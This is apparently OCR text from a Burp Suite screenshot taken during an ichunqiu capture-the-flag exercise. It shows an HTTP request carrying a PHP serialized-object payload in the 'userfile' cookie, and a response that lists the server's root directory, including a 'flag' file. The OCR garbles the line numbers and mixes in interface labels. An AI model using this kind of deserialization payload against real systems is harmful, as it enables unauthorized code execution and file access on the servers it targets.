 Pretty Raw Hex \n
2 Host: eci-2zehvje5fvwy47bmdpnx.cloudeci1.ichunqiu.com
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zean0gpg4jhbwshb2m8.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDZ3LqqGiGSXc0l2L
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
/signed-exchange;v=b3;q=0.9
0 Referer: http://eci-2zean0gpg4jhbwshb2m8.cloudeci1.ichunqiu.com/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5
3 Cookie: userfile=O:32:"7c8e002c3fb0b4e5ab14d7953f6e7d85":0:{};
4 Connection: close
5
6
? Search... 0 match
Response
Pretty Raw Hex Render \n Select extension...
4 Content-Length: 975
5 Connection: close
6 Vary: Accept-Encoding
7
8
9 bin
0 boot
1 dev
2 etc
3 flag
4 home
5 lib
6 lib64
7 media
8 mnt
9 opt
0 proc
1 root
? Search 0 match